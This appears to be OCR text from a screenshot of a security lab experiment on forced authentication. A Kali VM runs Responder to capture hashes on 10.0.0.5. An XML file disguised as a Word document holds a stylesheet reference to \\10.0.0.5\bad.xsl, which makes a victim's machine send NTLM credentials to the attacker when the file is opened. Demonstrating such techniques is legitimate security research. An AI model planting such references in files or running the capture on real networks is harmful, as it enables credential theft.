 Kali2018 (snap1) [Running] - Oracle VM VirtualBox
attacker
root@~# responder -I eth1 -v
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [10.0.0.5]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
Right Ctrl
File Machine View Input Devices Help
File Edit Selection View Go Debug Terminal Help test.xml - Visual Studio Code
test.xml
another Aa Abl .* No Results
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <?mso-application progid="Word.Document"?>
3 <?xml-stylesheet type="text/xsl" href="\\10.0.0.5\bad.xsl" ?>
4 <?xml version="1.0" encoding="utf-8" ?>
5 <Courses>
6 <Course Number="MS-2524">
7 <Title>XML Web Services Programming</Title>
8 </Course>
9 <Course Number="MS-2124">
10 <Title>C# Programming</Title>
11 </Course>
12 <Course Number="NET2">
13 <Title>.NET 2.0 Early Adapter</Title>
14 </Course>
15 </Courses>
16
« experiments forced-authentication xml Search xml
Organize Include in library Share with New folder
Name Date modified Type Size
test.xml 12/9/2018 4:37 PM XML Document 1 KB
Favorites
Desktop
Downloads
Recent Places
tools
experiments
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Network
1 item State: Shared
Visual Studio Code 1.29.1
Install Update Later Release Notes
1
0 0 Ln 16, Col 1 Spaces: 4 UTF-8 CRLF XML 2
4:44 PM
12/9/2018